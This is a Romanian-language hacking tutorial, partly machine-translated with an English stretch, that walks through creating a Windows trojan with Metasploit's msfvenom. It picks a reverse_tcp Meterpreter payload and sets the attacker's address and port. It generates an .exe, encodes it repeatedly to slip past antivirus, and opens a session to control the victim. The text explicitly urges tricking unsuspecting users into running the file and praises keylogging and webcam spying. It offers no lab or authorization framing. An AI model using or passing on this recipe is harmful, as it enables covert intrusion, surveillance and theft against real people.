Notă: Dacă nu aveți Kali Linux, puteți cumpăra un pre-a făcut gata să boot USB cu Kali Linux pe ea de la magazinul nostru sau puteți cumpăra Kali Linux pe Amazon.

în acest articol, vom folosi una dintre vasta selecție de instrumente de hacking Kali Linux pentru a crea un troian (cunoscut și sub numele de RAT (instrument de acces la distanță) în cercurile de hacking). În funcție de instrumentele pe care le folosim, putem avea acces la fișierele și procesele de sistem ale victimei noastre, inclusiv posibilitatea de a înregistra apăsări de taste sau de a face o captură de ecran prin intermediul camerei web.

o previzualizare rapidă a ceea ce urmează

- vom actualiza Kali Linux – Kali Linux și instrumentele sale sunt în continuă creștere și evoluție. Actualizarea periodică este o bună practică.

- Deschideți software – ul nostru exploit-în acest tutorial, vom folosi Metasploit, un software care generează fișiere troiene și vă oferă acces backdoor la computerul victimei atunci când rulează fișierul infectat. Metasploit vine preinstalat pe toate versiunile Kali, facilitând acest pas.

- alegeți sarcina utilă – Metasploit vine cu o listă lungă de sarcini utile, unele mai potrivite pentru situații diferite decât altele. Vom alege o sarcină utilă versatilă și eficientă pentru hacking-ul unei mașini windows.

- Personalizați sarcina utilă – sarcina utilă are nevoie de informații precum adresa IP și portul de ascultare atunci când o creăm.

- generați sarcina utilă – odată ce dăm toate informațiile noastre sarcinii utile, trebuie să o generăm ca .fișier exe.

- criptați sarcina utilă – programele antivirus ar putea prinde o sarcină utilă necriptată. Prin criptarea acestuia, reducem șansa ca un antivirus să ne prindă.

- Pasul 1: Actualizați și actualizați Kali Linux

- Pasul 2: Deschideți exploit software

- pasul 2.5: remediați orice eroare

- Pasul 3: alegeți sarcina utilă

- Pasul 4: Personalizați sarcina utilă

- Pasul 5: Generați troianul

- Pasul 6: Criptați troianul

- Pasul 7: Deschideți o sesiune Meterpreter, astfel încât Troianul să se poată conecta înapoi la dvs.

- dacă sunteți în căutarea de a crea un troian pentru Mac OSX

Pasul 1: Actualizați și actualizați Kali Linux

ar trebui să actualizați periodic Kali Linux. Dacă nu ați făcut upgrade de ceva timp sau tocmai l-ați pornit, acum este un moment bun pentru actualizare.

deschideți terminalul făcând clic pe fereastra din partea de sus și tastați:

sudo apt-get updateapoi, tastați:

sudo apt-get upgradeaceasta ar trebui să vă actualizeze sistemul la cea mai recentă versiune, asigurându-vă că toate instrumentele vor funcționa exact așa cum ar trebui. Acum putem începe.

Pasul 2: Deschideți exploit software

în acest articol, vom folosi cadrul metasploit. Metasploit este un software care vine preinstalat pe toate mașinile Kali Linux care vă permite să creați sarcini utile personalizate care se vor conecta înapoi la computerul dvs. de pe computerul victimei. În acest caz, sarcina utilă este șobolanul nostru. Folosind metasploit, un hacker poate crea o sarcină utilă, o poate salva într-un fișier și poate păcăli un utilizator nebănuit să facă clic pe el prin inginerie socială. Dacă nu știți ce înțelegem prin inginerie socială, gândiți-vă la faimoasa înșelătorie a Prințului Nigerian. Singura diferență în acest caz este că, în loc să păcălească utilizatorul să-i ofere informații despre contul bancar, hackerul îl păcălește pe utilizator să facă clic pe un fișier rău intenționat.



deschideți terminalul și tastați

msfvenomaceasta va afișa o listă de comenzi disponibile în metasploit. Pentru a vedea sarcinile utile disponibile, tastați

msfvenom -l payloads

aceasta va lista toate sarcinile utile disponibile pe care le puteți utiliza. După cum puteți vedea, există o mulțime de ele. Dacă doriți să vedeți alte opțiuni, puteți introduce oricare dintre celelalte opțiuni listate pe ecran. Puteți vedea opțiuni precum formatare, platforme, codificatoare (care vor fi discutate mai târziu în acest articol), chei de criptare, caractere proaste și multe altele.





pasul 2.5: remediați orice eroare

când dați comanda pentru a lista sarcini utile, este posibil să vedeți această eroare:

dacă vedeți acest lucru, înseamnă că bundler este configurat incorect sau nu a fost actualizat.

Notă: Dacă nu ați văzut această eroare, puteți trece la Pasul 3.



pentru a remedia acest lucru, schimbați directorul curent (fișier) în usr / share/metasploit-framework tastând:

cd /usr/share/metasploit-framework/din directorul rădăcină. Dacă faceți o greșeală, puteți introduce

cd ..pentru a reveni la directorul anterior sau tastați în orice director după cd pentru a merge acolo.

acum că suntem în directorul metasploit-framework, tastați

gem install bundlerpentru a instala bundler, apoi tastați

bundle installdacă bundler nu este versiunea corectă, ar trebui să primiți un mesaj care vă spune ce Versiune să instalați (în acest caz a fost 1.17.3). Tastați

gem install bundler:și apoi tastați

gem update –system

după toate acestea, totul ar trebui să funcționeze perfect.

tastați

cd /rootpentru a reveni la directorul rădăcină.



Pasul 3: alegeți sarcina utilă

tastați

msfvenom -l payloadspentru a vedea o listă de sarcini utile.

vă recomandăm să utilizați windows/meterpreter/reverse_tcp. Acesta vă permite să keylog, mirosi pentru date, și de a controla sistemul de fișiere al computerului infectat, microfon, și webcam. Este una dintre cele mai versatile, invazive și devastatoare sarcini utile din metasploit.





Pasul 4: Personalizați sarcina utilă

acum că avem sarcina utilă, putem verifica ce opțiuni avem. Tip:

msfvenom –list-options -p pentru a vedea ce putem schimba despre exploit și în cazul în care exploit trimite informațiile.

vedem că LHOST este gol; acest lucru este în cazul în care exploit trimite informații de la dispozitivul infectat. În majoritatea cazurilor, aceasta va fi adresa dvs.



pentru a găsi adresa ip, tastați

ifconfigîn terminal pentru a obține această fereastră. Adresa ip este după cuvântul ” inet.”Dacă sunteți conectat la internet prin ethernet, utilizați adresa ip la eth0; dacă sunteți conectat fără fir, utilizați cea de la wlan0.

Adresa noastră ip este parametrul nostru LHOST.



Pasul 5: Generați troianul

acum că avem sarcina utilă, adresa ip și numărul portului, avem toate informațiile de care avem nevoie. Tip în:

msfvenom -p LHOST= LPORT= -f > tipul de fișier ar trebui să fie exe, iar calea ar trebui să fie numele fișierului (asigurați-vă că extensia de fișier după numele și tipul de fișier se potrivesc). Mai ales asigurați-vă că nu apăsați enter înainte de a pune „> ,” ca acest lucru va rula exploit pe propriul dispozitiv.

dacă ne uităm în fișierele noastre folosind ls, vedem că noul nostru fișier apare.



Pasul 6: Criptați troianul

deoarece windows/meterpreter/reverse_tcp este un exploit comun, multe programe antivirus îl vor detecta. Cu toate acestea, putem cripta programul astfel încât un antivirus să nu-l poată prinde. Inclus cu metasploit este o listă lungă de criptori. Tip:



msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >

acum am făcut un virus troian care a fost criptat și mai greu de recunoscut de un program antivirus. Dacă tastăm ‘ls’ pentru a ne uita la fișierele noastre, vedem…

noul nostru troian este în fișierele noastre.

Pasul 7: Deschideți o sesiune Meterpreter, astfel încât Troianul să se poată conecta înapoi la dvs.

pentru acest pas, vizitați cum să utilizați Meterpreter atunci când controlați un troian. Asigurați-vă că utilizați adresa ip (adresa ip a computerului care rulează Kali și cea pe care ați utilizat-o la crearea troianului) și utilizați, de asemenea, același exploit: windows / meterpreter / reverse_tcp

dacă sunteți în căutarea de a crea un troian pentru Mac OSX

- cum să utilizați Macphish pe Kali Linux pentru a crea un troian pe un Mac

-

cum să hack un Mac folosind un troian în Kali Linux

în concluzie:

- am actualizat Kali Linux pentru a menține totul în funcțiune.

- am generat o sarcină utilă în metasploit cu adresa noastră IP și portul de ascultare ca parametri.

- am așteptat ca victima să ruleze troianul, care la rândul său ne-a permis accesul de la distanță la computerul și sistemul de fișiere al victimei.

dacă doriți să încercați acest lucru singur, dar nu aveți Kali Linux disponibil pentru dvs., puteți cumpăra un USB live care conține Kali Linux chiar aici.